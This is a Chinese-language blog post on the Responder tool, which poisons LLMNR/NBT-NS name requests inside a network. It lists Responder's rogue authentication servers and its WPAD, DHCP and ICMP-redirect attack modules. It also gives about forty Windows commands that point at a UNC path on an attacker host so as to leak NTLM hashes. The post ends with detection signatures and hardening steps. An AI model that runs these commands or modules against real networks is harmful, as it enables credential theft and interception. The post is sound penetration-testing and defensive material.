Responder 内网渗透神器
0x00 概述
Responder 是一款强大并且简单易用的内网渗透神器,可以劫持 LLMNR 和 NBT-NS 请求。
工作原理是,在域名解析过程中,如果客户端/目标无法通过 DNS 进行域名解析,则会回退到 LLMNR 和 NBT-NS 协议下进行解析,在 Responder 运行的情况下,会对所有能收到的 LLMNR 和 NBT-NS 请求进行欺骗性响应,然后将所有的数据流导向到攻击者的机器。
下载地址:
0x01 功能特性
内置 SMB 认证服务器
默认支持带 NTLMSSP 安全扩展的 NTLMv1, NTLMv2 散列,已在 Windows 95 到 Windows Server 2012 RC, Samba 和 Mac OSX Lion 上成功测试。Windows NT4 支持明文密码,对于 Windows XP/2003 以及更早的版本,当设置
--lm选项时,启用强制 LM 哈希降级。当工具启动时默认开启此功能,可以截获 Hash 进行 SMB 重放攻击(SMB Relay)。内置 MSSQL 认证服务器
对 Windows 版本高于 Windows Vista 的机器使用
-r选项,以将 MSSQL 身份验证重定向到此工具(对于 Vista 和更高版本,Windows 将使用 LLMNR 协议)。该服务器支持 NTLMv1、LMv2 散列,已在 Windows SQL Server 2005 和 2008 上成功测试。内置 HTTP 认证服务器
对 Windows 版本高于 Windows Vista 的机器使用
-r选项,以将 HTTP 身份验证重定向到此工具。该服务器支持 NTLMv1、NTLMv2 散列和基本身份验证,已在 IE 6 到 IE 10, Firefox, Chrome, Safari 上成功测试。注:此模块也适用于拦截 Windows WebDav 客户端(WebClient)发出的 WebDav NTLM 认证,可以向受害者发送任意文件。
内置 HTTPS 认证服务器
对 Windows 版本高于 Windows Vista 的机器使用
-r选项,以将 HTTPS 身份验证重定向到此工具。certs/目录下有两个默认的证书文件,目的是使 Responder 可以更容易使用,你也可以根据需要使用脚本生成自签名密钥对。内置 LDAP 认证服务器
对 Windows 版本高于 Windows Vista 的机器使用
-r选项,以将 LDAP 身份验证重定向到此工具。该服务器已在 Windows支持工具 ldp 和 LdapAdmin 上成功测试。内置 FTP, POP3, IMAP, SMTP 认证服务器
用于收集明文凭证。
内置 DNS 服务器
用于响应 A 类型的查询请求,结合 ARP 欺骗攻击将非常强大。
内置 WPAD 代理服务器
这个模块非常有效,此模块将捕获网络中其他用户所有的 HTTP 请求。您可以在
Responder.conf中配置自定义的 PAC 脚本文件,并将 HTML 代码注入服务器的响应中,具体细节可以看Responder.conf。该模块会抓取网络中的数据包,然后找到开启了Auto-detect settings的ie浏览器,然后向他注入PAC脚本具体可以看Responder.conf.
注:需要用户在 IE 中启用了“自动检测设置”(Auto-detect settings)。
Browser Listener
浏览器监听模块,该模块允许在隐身模式下找到 PDC。
PDC:Primary Domain Controller(Microsoft Windows NT Server),主域控制器
Fingerprinting
指纹识别模式,当使用
-f选项时,Responder 会自动识别使用 LLMNR/NBT-NS 查询的主机指纹,所有捕获模块在指纹识别模式下仍然可以工作。Icmp Redirect
ICMP 重定向攻击(ICMP Redirects)模块,适用于 Windows XP/2003 和更早版本的域成员间进行 MITM 中间人攻击,结合 DNS 服务器模块使用会相当有效。
使用 python tools/Icmp-Redirect.py
Rogue DHCP
DHCP 欺骗攻击(DHCP Inform Spoofing)模块,允许你让真正的 DHCP 服务器响应 DHCPINFORM 请求,从而设置你的 IP 地址为主 DNS 服务器,并设置你自己的 WPAD 代理服务器。
使用 python tools/DHCP.py
Analyze mode
分析模式,在模式下允许你查看网络上的 NBT-NS、BROWSER、LLMNR、DNS 请求,而不会进行任何攻击行为。此外,您还可以被动地映射域、MSSQL 服务器和工作站的网络拓扑,并查看 ICMP 重定向攻击在子网上是否可行。
0x02 选项参数
在使用前请查看
Response .conf并根据您的需要进行调整。
使用样例:
1 | |
选项:
1 | |
0x03 使用示例

针对特定主机
如果你想针对特定的 IP / IP范围,可以通过修改
Responder.conf并更改 RespondTo 参数。当你只是想针对特定的目标时,这是非常有用的,因为你不希望导致整个网络的中断。此外,还可以通过改变 RespondToName 参数来指定 NBT-NS/LLMNR 名称。下图中,我们就是针对主机 192.168.253.130 进行的特定攻击。
分析模式
使用 ./Responder.py -I eth0 -A 命令启用分析模式
在
-A分析模式下时,Responder 会被动监听网络中的事件,但不主动响应任何请求,如图所示:
WPAD 攻击
使用 ./Responder.py -I eth0 wrf 命令启动 WPAD 攻击

对于 SMB 协议,客户端在连接服务端时,默认先使用本机的用户名和密码 Hash 尝试登录,因此可以模拟 SMB 服务器从而截获 Hash,执行如下命令都可以在攻击机得到 Hash:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47net.exe use \\host\share
attrib.exe \\host\share
bcdboot.exe \\host\share
bdeunlock.exe \\host\share
cacls.exe \\host\share
certreq.exe \\host\share #(noisy, pops an error dialog)
certutil.exe \\host\share
cipher.exe \\host\share
ClipUp.exe -l \\host\share
cmdl32.exe \\host\share
cmstp.exe /s \\host\share
colorcpl.exe \\host\share #(noisy, pops an error dialog)
comp.exe /N=0 \\host\share \\host\share
compact.exe \\host\share
control.exe \\host\share
convertvhd.exe -source \\host\share -destination \\host\share
Defrag.exe \\host\share
DeployUtil.exe /install \\host\share
DevToolsLauncher.exe GetFileListing \\host\share #(this one's cool. will return a file listing (json-formatted) from remote SMB share...)
diskperf.exe \\host\share
dispdiag.exe -out \\host\share
doskey.exe /MACROFILE=\\host\share
esentutl.exe /k \\host\share
expand.exe \\host\share
extrac32.exe \\host\share
FileHistory.exe \\host\share #(noisy, pops a gui)
findstr.exe * \\host\share
fontview.exe \\host\share #(noisy, pops an error dialog)
fvenotify.exe \\host\share #(noisy, pops an access denied error)
FXSCOVER.exe \\host\share #(noisy, pops GUI)
hwrcomp.exe -check \\host\share
hwrreg.exe \\host\share
icacls.exe \\host\share
LaunchWinApp.exe \\host\share #(noisy, will pop an explorer window with the contents of your SMB share.)
licensingdiag.exe -cab \\host\share
lodctr.exe \\host\share
lpksetup.exe /p \\host\share /s
makecab.exe \\host\share
MdmDiagnosticsTool.exe -out \\host\share #(sends hash, and as a *bonus!* writes an MDMDiagReport.html to the attacker share with full CSP configuration.)
mshta.exe \\host\share #(noisy, pops an HTA window)
msiexec.exe /update \\host\share /quiet
msinfo32.exe \\host\share #(noisy, pops a "cannot open" dialog)
mspaint.exe \\host\share #(noisy, invalid path to png error)
mspaint.exe \\host\share\share.png #(will capture hash, and display the remote PNG file to the user)
msra.exe /openfile \\host\share #(noisy, error)
mstsc.exe \\host\share #(noisy, error)

netcfg.exe -l \\host\share -c p -i foo攻击流量情况:
0x04 总结
特征流量检测
特征行为检测

程序在启动时会连续发送两个完全相同的 IGMPv3 数据包,请求同时加入 224.0.0.251 和 224.0.0.252 组播组,同样程序在退出时,也会发送两个相同的 IGMPv3 数据包,请求离开上述的组播组,如下图所示:


特殊协议捕获
对整个过程中使用的特殊协议进行捕获(主要为 SMB、LLMNR、NBNS、MDNS、IGMPv3、BROWSER),如果多个上述协议中的数据流量同时指向一个主机,则怀疑有可能受到攻击。
特征端口检测
该工具监听以下端口:UDP 137, UDP 138, UDP 53, UDP/TCP 389, TCP 1433, TCP 80, TCP 139, TCP 445, TCP 21, TCP 3141, TCP 25, TCP 110, TCP 587 和 多播 UDP 5553。
对这些特殊端口的流量要格外注意,并加强分析。
敏感内容检测
重点关注 SMB 数据包中所返回的明文内容,其包含用户在 NTML 验证过程中所使用的 Username、hash 值等,对敏感字符做特征匹配。
预防和修复
为了加强 Windows 系统的安全性,可以进行以下调整。

通过组策略禁用 LLMNR
打开 gpedit.msc 到计算机配置 > 管理 > 网络 > DNS 客户端 > 关闭多播域名解析,并设置为已启用:

禁用 NetBIOS
这可以到以太网 > 属性 > IPv4 > 属性 > 高级 > WINS,然后在“NetBIOS设置”下选择禁用 TCP/IP 上的 NetBIOS:
或者通过到注册表修改下面的键,并将值更改为2 HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\NetBT\Parameters\Interfaces{$ InterfaceID}\NetbiosOptions
通过组策略启用 SMB 签名
SMB签名的更多细节以及可以定义的各种值可以在以下链接中找到:
http://techgenix.com/secure-smb-connections/
https://technet.microsoft.com/en-us/library/jj852239(v=ws.11).aspx
0x05 参考文章
本博客所有文章除特别声明外,均采用 CC BY-SA 4.0 协议 ,转载请注明出处!